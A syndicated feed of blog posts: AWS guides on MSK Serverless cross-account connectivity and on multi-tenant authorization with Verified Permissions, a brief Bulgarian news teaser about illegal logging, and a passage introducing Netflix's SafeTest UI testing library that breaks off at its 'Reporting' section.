Secure connectivity patterns for Amazon MSK Serverless cross-account access

Post Syndicated from Tamer Soliman original https://aws.amazon.com/blogs/big-data/secure-connectivity-patterns-for-amazon-msk-serverless-cross-account-access/

Amazon MSK Serverless is a cluster type of Amazon Managed Streaming for Apache Kafka (Amazon MSK) that makes it straightforward for you to run Apache Kafka without having to manage and scale cluster capacity. MSK Serverless automatically provisions and scales compute and storage resources. With MSK Serverless, you can use Apache Kafka on demand and pay for the data you stream and retain on a usage basis.

Deploying infrastructure across multiple VPCs and multiple accounts is considered best practice, facilitating scalability while maintaining isolation boundaries. In a multi-account environment, Kafka producers and consumers can exist within the same VPC—however, they are often located in different VPCs, sometimes within the same account, in a different account, or even in multiple different accounts. There is a need for a solution that can extend access to MSK Serverless clusters to producers and consumers from multiple VPCs within the same AWS account and across multiple AWS accounts. The solution needs to be scalable and straightforward to maintain.

In this post, we walk you through multiple solution approaches that address the MSK Serverless cross-VPC and cross-account access connectivity options, and we discuss the advantages and limitations of each approach.

MSK Serverless connectivity and authentication

When an MSK Serverless cluster is created, AWS manages the cluster infrastructure on your behalf and extends private connectivity back to your VPCs through VPC endpoints powered by AWS PrivateLink. You bootstrap your connection to the cluster through a bootstrap server that holds a record of all your underlying brokers.

At creation, a fully qualified domain name (FQDN) is assigned to your cluster bootstrap server. The bootstrap server FQDN has the general format of boot-ClusterUniqueID.xx.kafka-serverless.Region.amazonaws.com, and your cluster brokers follow the format of bxxxx-ClusterUniqueID.xx.kafka-serverless.Region.amazonaws.com, where ClusterUniqueID.xx is unique to your cluster and bxxxx is a dynamic broker range (b0001, b0037, and b0523 can be some of your assigned brokers at a point of time). It’s worth noting that the brokers assigned to your cluster are dynamic and change over time, but your bootstrap address remains the same for the cluster. All your communication with the cluster starts with the bootstrap server that can respond with the list of active brokers when required. For proper Kafka communication, your MSK client needs to be able to resolve the domain names of your bootstrap server as well as all your brokers.

At cluster creation, you specify the VPCs that you would like the cluster to communicate with (up to five VPCs in the same account as your cluster). For each VPC specified during cluster creation, cluster VPC endpoints are created along with a private hosted zone that includes a list of your bootstrap server and all dynamic brokers kept up to date. The private hosted zones facilitate resolving the FQDNs of your bootstrap server and brokers, from within the associated VPCs defined during cluster creation, to the respective VPC endpoints for each.

Cross-account access

To be able to extend private connectivity of your Kafka producers and consumers to your MSK Serverless cluster, you need to consider three main aspects: private connectivity, authentication and authorization, and DNS resolution.

The following diagram highlights the possible connectivity options. Although the diagram shows them all here for demonstration purposes, in most cases, you would use one or more of these options depending on your architecture, not necessary all in the same setup.

MSK cross account connectivity options

In this section, we discuss the different connectivity options along with their pros and cons. We also cover the authentication and DNS resolution aspects associated with the relevant connectivity options.

Private connectivity layer

This is the underlying private network connectivity. You can achieve this connectivity using VPC peering, AWS Transit Gateway, or PrivateLink, as indicated in the preceding diagram. VPC peering simplifies the setup, but it lacks the support for transitive routing. In most cases, peering is used when you have a limited number of VPCs or if your VPCs generally communicate with some limited number of core services VPCs without the need of lateral connectivity or transitive routing. On the other hand, AWS Transit Gateway facilitates transitive routing and can simplify the architecture when you have a large number of VPCs, and especially when lateral connectivity is required. PrivateLink is more suited for extending connectivity to a specific resource unidirectionally across VPCs or accounts without exposing full VPC-to-VPC connectivity, thereby adding a layer of isolation. PrivateLink is useful if you have overlapping CIDRs, which is a case that is not supported by Transit Gateway or VPC peering. PrivateLink is also useful when your connected parties are administrated separately, and when one-way connectivity and isolation are required.

If you choose PrivateLink as a connectivity option, you need to use a Network Load Balancer (NLB) with an IP type target group with its registered targets set as the IP addresses of the zonal endpoints of your MSK Serverless cluster.

Cluster authentication and authorization

In addition to having private connectivity and being able to resolve the bootstrap server and brokers domain names, for your producers and consumers to have access to your cluster, you need to configure your clients with proper credentials. MSK Serverless supports AWS Identity and Access Management (IAM) authentication and authorization. For cross-account access, your MSK client needs to assume a role that has proper credentials to access the cluster. This post focuses mainly on the cross-account connectivity and name resolution aspects. For more details on cross-account authentication and authorization, refer to the following GitHub repo.

DNS resolution

For Kafka producers and consumers located in accounts across the organization to be able to produce and consume to and from the centralized MSK Serverless cluster, they need to be able to resolve the FQDNs of the cluster bootstrap server as well as each of the cluster brokers. Understanding the dynamic nature of broker allocation, the solution will have to accommodate such a requirement. In the next section, we address how we can satisfy this part of the requirements.

Cluster cross-account DNS resolution

Now that we have discussed how MSK Serverless works, how private connectivity is extended, and the authentication and authorization requirements, let’s discuss how DNS resolution works for your cluster.

For every VPC associated with your cluster during cluster creation, a VPC endpoint is created along with a private hosted zone. Private hosted zones enable name resolve of the FQDNs of the cluster bootstrap server and the dynamically allocated brokers, from within each respective VPC. This works well when requests come from within any of the VPCs that were added during cluster creation because they already have the required VPC endpoints and relevant private hosted zones.

Let’s discuss how you can extend name resolution to other VPCs within the same account that were not included during cluster creation, and to others that may be located in other accounts.

You’ve already made your choice of the private connectivity option that best fits your architecture requirements, be it VPC peering, PrivateLink, or Transit Gateway. Assuming that you have also configured your MSK clients to assume roles that have the right IAM credentials in order to facilitate cluster access, you now need to address the name resolution aspect of connectivity. It’s worth noting that, although we list different connectivity options using VPC peering, Transit Gateway, and PrivateLink, in most cases only one or two of these connectivity options are present. You don’t necessarily need to have them all; they are listed here to demonstrate your options, and you are free to choose the ones that best fit your architecture and requirements.

In the following sections, we describe two different methods to address DNS resolution. For each method, there are advantages and limitations.

Private hosted zones

The following diagram highlights the solution architecture and its components. Note that, to simplify the diagram, and to make room for more relevant details required in this section, we have eliminated some of the connectivity options.

Cross-account access using Private Hosted Zones

The solution starts with creating a private hosted zone, followed by creating a VPC association.

Create a private hosted zone

We start by creating a private hosted zone for name resolution. To make the solution scalable and straightforward to maintain, you can choose to create this private hosted zone in the same MSK Serverless cluster account; in some cases, creating the private hosted zone in a centralized networking account is preferred. Having the private hosted zone created in the MSK Serverless cluster account facilitates centralized management of the private hosted zone alongside the MSK cluster. We can then associate the centralized private hosted zone with VPCs within the same account, or in different other accounts. Choosing to centralize your private hosted zones in a networking account can also be a viable solution to consider.

The purpose of the private hosted zone is to be able to resolve the FQDNs of the bootstrap server as well as all the dynamically assigned cluster-associated brokers. As discussed earlier, the bootstrap server FQDN format is boot-ClusterUniqueID.xx.kafka-serverless.Region.amazonaws.com, and the cluster brokers use the format bxxxx-ClusterUniqueID.xx.kafka-serverless.Region.amazonaws.com, with bxxxx being the broker ID. You need to create the new private hosted zone with the primary domain set as kafka-serverless.Region.amazonaws.com, with an A-Alias record called *.kafka-serverless.Region.amazonaws.com pointing to the Regional VPC endpoint of the MSK Serverless cluster in the MSK cluster VPC. This should be sufficient to direct all traffic targeting your cluster to the primary cluster VPC endpoints that you specified in your private hosted zone.

Now that you have created the private hosted zone, for name resolution to work, you need to associate the private hosted zone with every VPC where you have clients for the MSK cluster (producer or consumer).

Associate a private hosted zone with VPCs in the same account

For VPCs that are in the same account as the MSK cluster and weren’t included in the configuration during cluster creation, you can associate them to the private hosted zone created using the AWS Management Console by editing the private hosted zone settings and adding the respective VPCs. For more information, refer to Associating more VPCs with a private hosted zone.

Associate a private hosted zone in cross-account VPCs

For VPCs that are in a different account other than the MSK cluster account, refer to Associating an Amazon VPC and a private hosted zone that you created with different AWS accounts. The key steps are as follows:

  1. Create a VPC association authorization in the account where the private hosted zone is created (in this case, it’s the same account as the MSK Serverless cluster account) to authorize the remote VPCs to be associated with the hosted zone:
aws route53 create-vpc-association-authorization --hosted-zone-id HostedZoneID --vpc VPCRegion=Region,VPCId=vpc-ID
  1. Associate the VPC with the private hosted zone in the account where you have the VPCs with the MSK clients (remote account), referencing the association authorization you created earlier:
aws route53 list-vpc-association-authorizations --hosted-zone-id HostedZoneID
aws route53 associate-vpc-with-hosted-zone --hosted-zone-id HostedZoneID --VPC VPCRegion=Region,VPCId=vpc-ID
  1. Delete the VPC authorization to associate the VPC with the hosted zone:
aws route53 delete-vpc-association-authorization --hosted-zone-id HostedZoneID --vpc VPCRegion=Region,VPCId=vpc-ID

Deleting the authorization doesn’t affect the association, it just prevents you from re-associating the VPC with the hosted zone in the future. If you want to re-associate the VPC with the hosted zone, you’ll need to repeat steps 1 and 2 of this procedure.

Note that your VPC needs to have the enableDnsSupport and enableDnsHostnames DNS attributes enabled for this to work. These two settings can be configured under the VPC DNS settings. For more information, refer to DNS attributes in your VPC.

These procedures work well for all remote accounts when connectivity is extended using VPC peering or Transit Gateway. If your connectivity option uses PrivateLink, the private hosted zone needs to be created in the remote account instead (the account where the PrivateLink VPC endpoints are). In addition, an A-Alias record that resolves to the PrivateLink endpoint instead of the MSK cluster endpoint needs to be created as indicated in the earlier diagram. This will facilitate name resolution to the PrivateLink endpoint. If other VPCs need access to the cluster through that same PrivateLink setup, you need to follow the same private hosted zone association procedure as described earlier and associate your other VPCs with the private hosted zone created for your PrivateLink VPC.

Limitations

The private hosted zones solution has some key limitations.

Firstly, because you’re using kafka-serverless.Region.amazonaws.com as the primary domain for our private hosted zone, and your A-Alias record uses *.kafka-serverless.Region.amazonaws.com, all traffic to the MSK Serverless service originating from any VPC associated with this private hosted zone will be directed to the one specific cluster VPC Regional endpoint that you specified in the hosted zone A-Alias record.

This solution is valid if you have one MSK Serverless cluster in your centralized service VPC. If you need to provide access to multiple MSK Serverless clusters, you can use the same solution but adapt a distributed private hosted zone approach as opposed to a centralized approach. In a distributed private hosted zone approach, each private hosted zone can point to a specific cluster. The VPCs associated with that specific private hosted zone will communicate only to the respective cluster listed under the specific private hosted zone.

In addition, after you establish a VPC association with a private hosted zone resolving *.kafka-serverless.Region.amazonaws.com, the respective VPC will only be able to communicate with the cluster defined in that specific private hosted zone and no other cluster. An exception to this rule is if a local cluster is created within the same client VPC, in which case the clients within the VPC will only be able to communicate with only the local cluster.

You can also use PrivateLink to accommodate multiple clusters by creating a PrivateLink plus private hosted zone per cluster, replicating the configuration steps described earlier.

Both solutions, using distributed private hosted zones or PrivateLink, are still subject to the limitation that for each client VPC, you can only communicate with the one MSK Serverless cluster that your associated private hosted zone is configured for.

In the next section, we discuss another possible solution.

Resolver rules and AWS Resource Access Manager

The following diagram shows a high-level overview of the solution using Amazon Route 53 resolver rules and AWS Resource Access Manager.

Cross-account access using Resolver Rules and Resolver Endpoints

The solution starts with creating Route 53 inbound and outbound resolver endpoints, which are associated with the MSK cluster VPC. Then you create a resolver forwarding rule in the MSK account that is not associated with any VPC. Next, you share the resolver rule across accounts using Resource Access Manager. At the remote account where you need to extend name resolution to, you need to accept the resource share and associate the resolver rules with your target VPCs located in the remote account (the account where the MSK clients are located).

For more information about this approach, refer to the third use case in Simplify DNS management in a multi-account environment with Route 53 Resolver.

This solution accommodates multiple centralized MSK serverless clusters in a more scalable and flexible approach. Therefore, the solution counts on directing DNS requests to be resolved by the VPC where the MSK clusters are. Multiple MSK Serverless clusters can coexist, where clients in a particular VPC can communicate with one or more of them at the same time. This option is not supported with the private hosted zone solution approach.

Limitations

Although this solution has its advantages, it also has a few limitations.

Firstly, for a particular target consumer or producer account, all your MSK Serverless clusters need to be in the same core service VPC in the MSK account. This is due to the fact that the resolver rule is set on an account level and uses.kafka-serverless.Region.amazonaws.com as the primary domain, directing its resolution to one specific VPC resolver endpoint inbound/outbound pair within that service VPC. If you need to have separate clusters in different VPCs, consider creating separate accounts.

The second limitation is that all your client VPCs need to be in the same Region as your core MSK Serverless VPC. The reason behind this limitation is that resolver rules pointing to a resolver endpoint pair (in reality, they point to the outbound endpoint that loops into the inbound endpoints) need to be in the same Region as the resolver rules, and Resource Access Manager will extend the share only within the same Region. However, this solution is good when you have multiple MSK clusters in the same core VPC, and although your remote clients are in different VPCs and accounts, they are still within the same Region. A workaround for this limitation is to duplicate the creation of resolver rules and outbound resolver endpoint in a second Region, where the outbound endpoint loops back through the original first Region inbound resolver endpoint associated with the MSK Serverless cluster VPC (assuming IP connectivity is facilitated). This second Region resolver rule can then be shared using Resource Access Manager within the second Region.

Conclusion

You can configure MSK Serverless cross-VPC and cross-account access in multi-account environments using private hosted zones or Route 53 resolver rules. The solution discussed in this post allows you to centralize your configuration while extending cross-account access, making it a scalable and straightforward-to-maintain solution. You can create your MSK Serverless clusters with cross-account access for producers and consumers, keep your focus on your business outcomes, and gain insights from sources of data across your organization without having to right-size and manage a Kafka infrastructure.


About the Author

Tamer Soliman is a Senior Solutions Architect at AWS. He helps Independent Software Vendor (ISV) customers innovate, build, and scale on AWS. He has over two decades of industry experience, and is an inventor with three granted patents. His experience spans multiple technology domains including telecom, networking, application integration, data analytics, AI/ML, and cloud deployments. He specializes in AWS Networking and has a profound passion for machine leaning, AI, and Generative AI.

SaaS access control using Amazon Verified Permissions with a per-tenant policy store

Post Syndicated from Manuel Heinkel original https://aws.amazon.com/blogs/security/saas-access-control-using-amazon-verified-permissions-with-a-per-tenant-policy-store/

Access control is essential for multi-tenant software as a service (SaaS) applications. SaaS developers must manage permissions, fine-grained authorization, and isolation.

In this post, we demonstrate how you can use Amazon Verified Permissions for access control in a multi-tenant document management SaaS application using a per-tenant policy store approach. We also describe how to enforce the tenant boundary.

We usually see the following access control needs in multi-tenant SaaS applications:

  • Application developers need to define policies that apply across all tenants.
  • Tenant users need to control who can access their resources.
  • Tenant admins need to manage all resources for a tenant.

Additionally, independent software vendors (ISVs) implement tenant isolation to prevent one tenant from accessing the resources of another tenant. Enforcing tenant boundaries is imperative for SaaS businesses and is one of the foundational topics for SaaS providers.

Verified Permissions is a scalable, fine-grained permissions management and authorization service that helps you build and modernize applications without having to implement authorization logic within the code of your application.

Verified Permissions uses the Cedar language to define policies. A Cedar policy is a statement that declares which principals are explicitly permitted, or explicitly forbidden, to perform an action on a resource. The collection of policies defines the authorization rules for your application. Verified Permissions stores the policies in a policy store. A policy store is a container for policies and templates. You can learn more about Cedar policies from the Using Open Source Cedar to Write and Enforce Custom Authorization Policies blog post.

Before Verified Permissions, you had to implement authorization logic within the code of your application. Now, we’ll show you how Verified Permissions helps remove this undifferentiated heavy lifting in an example application.

Multi-tenant document management SaaS application

The application allows to add, share, access and manage documents. It requires the following access controls:

  • Application developers who can define policies that apply across all tenants.
  • Tenant users who can control who can access their documents.
  • Tenant admins who can manage all documents for a tenant.

Let’s start by describing the application architecture and then dive deeper into the design details.

Application architecture overview

There are two approaches to multi-tenant design in Verified Permissions: a single shared policy store and a per-tenant policy store. You can learn about the considerations, trade-offs and guidance for these approaches in the Verified Permissions user guide.

For the example document management SaaS application, we decided to use the per-tenant policy store approach for the following reasons:

  • Low-effort tenant policies isolation
  • The ability to customize templates and schema per tenant
  • Low-effort tenant off-boarding
  • Per-tenant policy store resource quotas

We decided to accept the following trade-offs:

  • High effort to implement global policies management (because the application use case doesn’t require frequent changes to these policies)
  • Medium effort to implement the authorization flow (because we decided that in this context, the above reasons outweigh implementing a mapping from tenant ID to policy store ID)

Figure 1 shows the document management SaaS application architecture. For simplicity, we omitted the frontend and focused on the backend.

Figure 1: Document management SaaS application architecture

Figure 1: Document management SaaS application architecture

  1. A tenant user signs in to an identity provider such as Amazon Cognito. They get a JSON Web Token (JWT), which they use for API requests. The JWT contains claims such as the user_id, which identifies the tenant user, and the tenant_id, which defines which tenant the user belongs to.
  2. The tenant user makes API requests with the JWT to the application.
  3. Amazon API Gateway verifies the validity of the JWT with the identity provider.
  4. If the JWT is valid, API Gateway forwards the request to the compute provider, in this case an AWS Lambda function, for it to run the business logic.
  5. The Lambda function assumes an AWS Identity and Access Management (IAM) role with an IAM policy that allows access to the Amazon DynamoDB table that provides tenant-to-policy-store mapping. The IAM policy scopes down access such that the Lambda function can only access data for the current tenant_id.
  6. The Lambda function looks up the Verified Permissions policy_store_id for the current request. To do this, it extracts the tenant_id from the JWT. The function then retrieves the policy_store_id from the tenant-to-policy-store mapping table.
  7. The Lambda function assumes another IAM role with an IAM policy that allows access to the Verified Permissions policy store, the document metadata table, and the document store. The IAM policy uses tenant_id and policy_store_id to scope down access.
  8. The Lambda function gets or stores documents metadata in a DynamoDB table. The function uses the metadata for Verified Permissions authorization requests.
  9. Using the information from steps 5 and 6, the Lambda function calls Verified Permissions to make an authorization decision or create Cedar policies.
  10. If authorized, the application can then access or store a document.

Application architecture deep dive

Now that you know the architecture for the use cases, let’s review them in more detail and work backwards from the user experience to the related part of the application architecture. The architecture focuses on permissions management. Accessing and storing the actual document is out of scope.

Define policies that apply across all tenants

The application developer must define global policies that include a basic set of access permissions for all tenants. We use Cedar policies to implement these permissions.

Because we’re using a per-tenant policy store approach, the tenant onboarding process should create these policies for each new tenant. Currently, to update policies, the deployment pipeline should apply changes to all policy stores.

The “Add a document” and “Manage all the documents for a tenant” sections that follow include examples of global policies.

Make sure that a tenant can’t edit the policies of another tenant

The application uses IAM to isolate the resources of one tenant from another. Because we’re using a per-tenant policy store approach we can use IAM to isolate one tenant policy store from another.

Architecture

Figure 2: Tenant isolation

Figure 2: Tenant isolation

  1. A tenant user calls an API endpoint using a valid JWT.
  2. The Lambda function uses AWS Security Token Service (AWS STS) to assume an IAM role with an IAM policy that allows access to the tenant-to-policy-store mapping DynamoDB table. The IAM policy only allows access to the table and the entries that belong to the requesting tenant. When the function assumes the role, it uses tenant_id to scope access to the items whose partition key matches the tenant_id. See the How to implement SaaS tenant isolation with ABAC and AWS IAM blog post for examples of such policies.
  3. The Lambda function uses the user’s tenant_id to get the Verified Permissions policy_store_id.
  4. The Lambda function uses the same mechanism as in step 2 to assume a different IAM role using tenant_id and policy_store_id which only allows access to the tenant policy store.
  5. The Lambda function accesses the tenant policy store.

Add a document

When a user first accesses the application, they don’t own any documents. To add a document, the frontend calls the POST /documents endpoint and supplies a document_name in the request’s body.

Cedar policy

We need a global policy that allows every tenant user to add a new document. The tenant onboarding process creates this policy in the tenant’s policy store.

permit (    
  principal,
  action == DocumentsAPI::Action::"addDocument",
  resource
);

This policy allows any principal to add a document. Because we’re using a per-tenant policy store approach, there’s no need to scope the principal to a tenant.

Architecture

Figure 3: Adding a document

Figure 3: Adding a document

  1. A tenant user calls the POST /documents endpoint to add a document.
  2. The Lambda function uses the user’s tenant_id to get the Verified Permissions policy_store_id.
  3. The Lambda function calls the Verified Permissions policy store to check if the tenant user is authorized to add a document.
  4. After successful authorization, the Lambda function adds a new document to the documents metadata database and uploads the document to the documents storage.

The database structure is described in the following table:

tenant_id (Partition key): String document_id (Sort key): String document_name: String document_owner: String
<TENANT_ID> <DOCUMENT_ID> <DOCUMENT_NAME> <USER_ID>
  • tenant_id: The tenant_id from the JWT claims.
  • document_id: A random identifier for the document, created by the application.
  • document_name: The name of the document supplied with the API request.
  • document_owner: The user who created the document. The value is the user_id from the JWT claims.

Share a document with another user of a tenant

After a tenant user has created one or more documents, they might want to share them with other users of the same tenant. To share a document, the frontend calls the POST /shares endpoint and provides the document_id of the document the user wants to share and the user_id of the receiving user.

Cedar policy

We need a global document owner policy that allows the document owner to manage the document, including sharing. The tenant onboarding process creates this policy in the tenant’s policy store.

permit (    
  principal,
  action,
  resource
) when {
  resource.owner == principal && 
  resource.type == "document"
};

The policy allows principals to perform actions on available resources (the document) when the principal is the document owner. This policy allows the shareDocument action, which we describe next, to share a document.

We also need a share policy that allows the receiving user to access the document. The application creates these policies for each successful share action. We recommend that you use policy templates to define the share policy. Policy templates allow a policy to be defined once and then attached to multiple principals and resources. Policies that use a policy template are called template-linked policies. Updates to the policy template are reflected across the principals and resources that use the template. The tenant onboarding process creates the share policy template in the tenant’s policy store.

We define the share policy template as follows:

permit (    
  principal == ?principal,  
  action == DocumentsAPI::Action::"accessDocument",
  resource == ?resource 
);

The following is an example of a template-linked policy using the share policy template:

permit (    
  principal == DocumentsAPI::User::"<user_id>",
  action == DocumentsAPI::Action::"accessDocument",
  resource == DocumentsAPI::Document::"<document_id>" 
);

The policy includes the user_id of the receiving user (principal) and the document_id of the document (resource).

Architecture

Figure 4: Sharing a document

Figure 4: Sharing a document

  1. A tenant user calls the POST /shares endpoint to share a document.
  2. The Lambda function uses the user’s tenant_id to get the Verified Permissions policy_store_id and policy template IDs for each action from the DynamoDB table that stores the tenant to policy store mapping. In this case the function needs to use the share_policy_template_id.
  3. The function queries the documents metadata DynamoDB table to retrieve the document_owner attribute for the document the user wants to share.
  4. The Lambda function calls Verified Permissions to check if the user is authorized to share the document. The request context uses the user_id from the JWT claims as the principal, shareDocument as the action, and the document_id as the resource. The document entity includes the document_owner attribute, which came from the documents metadata DynamoDB table.
  5. If the user is authorized to share the resource, the function creates a new template-linked share policy in the tenant’s policy store. This policy includes the user_id of the receiving user as the principal and the document_id as the resource.

Access a shared document

After a document has been shared, the receiving user wants to access the document. To access the document, the frontend calls the GET /documents endpoint and provides the document_id of the document the user wants to access.

Cedar policy

As shown in the previous section, during the sharing process, the application creates a template-linked share policy that allows the receiving user to access the document. Verified Permissions evaluates this policy when the user tries to access the document.

Architecture

Figure 5: Accessing a shared document

Figure 5: Accessing a shared document

  1. A tenant user calls the GET /documents endpoint to access the document.
  2. The Lambda function uses the user’s tenant_id to get the Verified Permissions policy_store_id.
  3. The Lambda function calls Verified Permissions to check if the user is authorized to access the document. The request context uses the user_id from the JWT claims as the principal, accessDocument as the action, and the document_id as the resource.

Manage all the documents for a tenant

When a customer signs up for a SaaS application, the application creates the tenant admin user. The tenant admin must have permissions to perform all actions on all documents for the tenant.

Cedar policy

We need a global policy that allows tenant admins to manage all documents. The tenant onboarding process creates this policy in the tenant’s policy store.

permit (    
  principal in DocumentsAPI::Group::"<admin_group_id>”,
  action,
  resource
);

This policy allows every member of the <admin_group_id> group to perform any action on any document.

Architecture

Figure 6: Managing documents

Figure 6: Managing documents

  1. A tenant admin calls the POST /documents endpoint to manage a document. 
  2. The Lambda function uses the user’s tenant_id to get the Verified Permissions policy_store_id.
  3. The Lambda function calls Verified Permissions to check if the user is authorized to manage the document.

Conclusion

In this blog post, we showed you how Amazon Verified Permissions helps to implement fine-grained authorization decisions in a multi-tenant SaaS application. You saw how to apply the per-tenant policy store approach to the application architecture. See the Verified Permissions user guide for how to choose between using a per-tenant policy store or one shared policy store. To learn more, visit the Amazon Verified Permissions documentation and workshop.

If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, start a new thread on the Amazon Verified Permissions re:Post or contact AWS Support.

Manuel Heinkel

Manuel Heinkel

Manuel is a Solutions Architect at AWS, working with software companies in Germany to build innovative and secure applications in the cloud. He supports customers in solving business challenges and achieving success with AWS. Manuel has a track record of diving deep into security and SaaS topics. Outside of work, he enjoys spending time with his family and exploring the mountains.

Alex Pulver

Alex Pulver

Alex is a Principal Solutions Architect at AWS. He works with customers to help design processes and solutions for their business needs. His current areas of interest are product engineering, developer experience, and platform strategy. He’s the creator of Application Design Framework, which aims to align business and technology, reduce rework, and enable evolutionary architecture.

Видео: Горската мафия в България е покровителствана от властта Човек на Борисов варди секачи бракониери

Post Syndicated from Екип на Биволъ original https://bivol.bg/gerb-gorski-video-skandal.html

вторник 13 февруари 2024


В поредица от разследвания за големи нарушения в горския сектор, свързани с незаконните сечи и злоупотребите при добива на дървен материал, Биволъ разкрива корупционните схеми, които стигат до най-високите етажи…

Introducing SafeTest: A Novel Approach to Front End Testing

Post Syndicated from Netflix Technology Blog original https://netflixtechblog.com/introducing-safetest-a-novel-approach-to-front-end-testing-37f9f88c152d

by Moshe Kolodny

In this post, we’re excited to introduce SafeTest, a revolutionary library that offers a fresh perspective on End-To-End (E2E) tests for web-based User Interface (UI) applications.

The Challenges of Traditional UI Testing

Traditionally, UI tests have been conducted through either unit testing or integration testing (also referred to as End-To-End (E2E) testing). However, each of these methods presents a unique trade-off: you have to choose between controlling the test fixture and setup, or controlling the test driver.

For instance, when using react-testing-library, a unit testing solution, you maintain complete control over what to render and how the underlying services and imports should behave. However, you lose the ability to interact with an actual page, which can lead to a myriad of pain points:

  • Difficulty in interacting with complex UI elements like <Dropdown /> components.
  • Inability to test CORS setup or GraphQL calls.
  • Lack of visibility into z-index issues affecting click-ability of buttons.
  • Complex and unintuitive authoring and debugging of tests.

Conversely, using integration testing tools like Cypress or Playwright provides control over the page, but sacrifices the ability to instrument the bootstrapping code for the app. These tools operate by remotely controlling a browser to visit a URL and interact with the page. This approach has its own set of challenges:

  • Difficulty in making calls to an alternative API endpoint without implementing custom network layer API rewrite rules.
  • Inability to make assertions on spies/mocks or execute code within the app.
  • Testing something like dark mode entails clicking the theme switcher or knowing the localStorage mechanism to override.
  • Inability to test segments of the app, for example if a component is only visible after clicking a button and waiting for a 60 second timer to countdown, the test will need to run those actions and will be at least a minute long.

Recognizing these challenges, solutions like E2E Component Testing have emerged, with offerings from Cypress and Playwright. While these tools attempt to rectify the shortcomings of traditional integration testing methods, they have other limitations due to their architecture. They start a dev server with bootstrapping code to load the component and/or setup code you want, which limits their ability to handle complex enterprise applications that might have OAuth or a complex build pipeline. Moreover, updating TypeScript usage could break your tests until the Cypress/Playwright team updates their runner.

Welcome to SafeTest

SafeTest aims to address these issues with a novel approach to UI testing. The main idea is to have a snippet of code in our application bootstrapping stage that injects hooks to run our tests (see the How Safetest Works sections for more info on what this is doing). Note that how this works has no measurable impact on the regular usage of your app since SafeTest leverages lazy loading to dynamically load the tests only when running the tests (in the README example, the tests aren’t in the production bundle at all). Once that’s in place, we can use Playwright to run regular tests, thereby achieving the ideal browser control we want for our tests.

This approach also unlocks some exciting features:

  • Deep linking to a specific test without needing to run a node test server.
  • Two-way communication between the browser and test (node) context.
  • Access to all the DX features that come with Playwright (excluding the ones that come with @playwright/test).
  • Video recording of tests, trace viewing, and pause page functionality for trying out different page selectors/actions.
  • Ability to make assertions on spies in the browser in node, matching snapshot of the call within the browser.

Test Examples with SafeTest

SafeTest is designed to feel familiar to anyone who has conducted UI tests before, as it leverages the best parts of existing solutions. Here’s an example of how to test an entire application:

import { describe, it, expect } from 'safetest/jest';
import { render } from 'safetest/react';

describe('my app', () => {
it('loads the main page', async () => {
const { page } = await render();

await expect(page.getByText('Welcome to the app')).toBeVisible();
expect(await page.screenshot()).toMatchImageSnapshot();
});
});

We can just as easily test a specific component

import { describe, it, expect, browserMock } from 'safetest/jest';
import { render } from 'safetest/react';

describe('Header component', () => {
it('has a normal mode', async () => {
const { page } = await render(<Header />);

await expect(page.getByText('Admin')).not.toBeVisible();
});

it('has an admin mode', async () => {
const { page } = await render(<Header admin={true} />);

await expect(page.getByText('Admin')).toBeVisible();
});

it('calls the logout handler when signing out', async () => {
const spy = browserMock.fn();
const { page } = await render(<Header handleLogout={fn} />);

await page.getByText('logout').click();
expect(await spy).toHaveBeenCalledWith();
});
});

Leveraging Overrides

SafeTest utilizes React Context to allow for value overrides during tests. For an example of how this works, let’s assume we have a fetchPeople function used in a component:

import { useAsync } from 'react-use';
import { fetchPerson } from './api/person';

export const People: React.FC = () => {
const { data: people, loading, error } = useAsync(fetchPeople);

if (loading) return <Loader />;
if (error) return <ErrorPage error={error} />;
return <Table data={data} rows=[...] />;
}

We can modify the People component to use an Override:

 import { fetchPerson } from './api/person';
+import { createOverride } from 'safetest/react';

+const FetchPerson = createOverride(fetchPerson);

export const People: React.FC = () => {
+ const fetchPeople = FetchPerson.useValue();
const { data: people, loading, error } = useAsync(fetchPeople);

if (loading) return <Loader />;
if (error) return <ErrorPage error={error} />;
return <Table data={data} rows=[...] />;
}

Now, in our test, we can override the response for this call:

const pending = new Promise(r => { /* Do nothing */ });
const resolved = [{name: 'Foo', age: 23], {name: 'Bar', age: 32]}];
const error = new Error('Whoops');

describe('People', () => {
it('has a loading state', async () => {
const { page } = await render(
<FetchPerson.Override with={() => () => pending}>
<People />
</FetchPerson.Override>
);

await expect(page.getByText('Loading')).toBeVisible();
});

it('has a loaded state', async () => {
const { page } = await render(
<FetchPerson.Override with={() => async () => resolved}>
<People />
</FetchPerson.Override>
);

await expect(page.getByText('User: Foo, name: 23')).toBeVisible();
});

it('has an error state', async () => {
const { page } = await render(
<FetchPerson.Override with={() => async () => { throw error }}>
<People />
</FetchPerson.Override>
);

await expect(page.getByText('Error getting users: "Whoops"')).toBeVisible();
});
});

The render function also accepts a function that will be passed the initial app component, allowing for the injection of any desired elements anywhere in the app:

it('has a people loaded state', async () => {
const { page } = await render(app =>
<FetchPerson.Override with={() => async () => resolved}>
{app}
</FetchPerson.Override>
);
await expect(page.getByText('User: Foo, name: 23')).toBeVisible();
});

With overrides, we can write complex test cases such as ensuring a service method which combines API requests from /foo, /bar, and /baz, has the correct retry mechanism for just the failed API requests and still maps the return value correctly. So if /bar takes 3 attempts to resolve the method will make a total of 5 API calls.

Overrides aren’t limited to just API calls (since we can use also use page.route), we can also override specific app level values like feature flags or changing some static value:

+const UseFlags = createOverride(useFlags);
export const Admin = () => {
+ const useFlags = UseFlags.useValue();
const { isAdmin } = useFlags();
if (!isAdmin) return <div>Permission error</div>;
// ...
}

+const Language = createOverride(navigator.language);
export const LanguageChanger = () => {
- const language = navigator.language;
+ const language = Language.useValue();
return <div>Current language is { language } </div>;
}

describe('Admin', () => {
it('works with admin flag', async () => {
const { page } = await render(
<UseIsAdmin.Override with={oldHook => {
const oldFlags = oldHook();
return { ...oldFlags, isAdmin: true };
}}>
<MyComponent />
</UseIsAdmin.Override>
);

await expect(page.getByText('Permission error')).not.toBeVisible();
});
});

describe('Language', () => {
it('displays', async () => {
const { page } = await render(
<Language.Override with={old => 'abc'}>
<MyComponent />
</Language.Override>
);

await expect(page.getByText('Current language is abc')).toBeVisible();
});
});

Overrides are a powerful feature of SafeTest and the examples here only scratch the surface. For more information and examples, refer to the Overrides section on the README.

Reporting

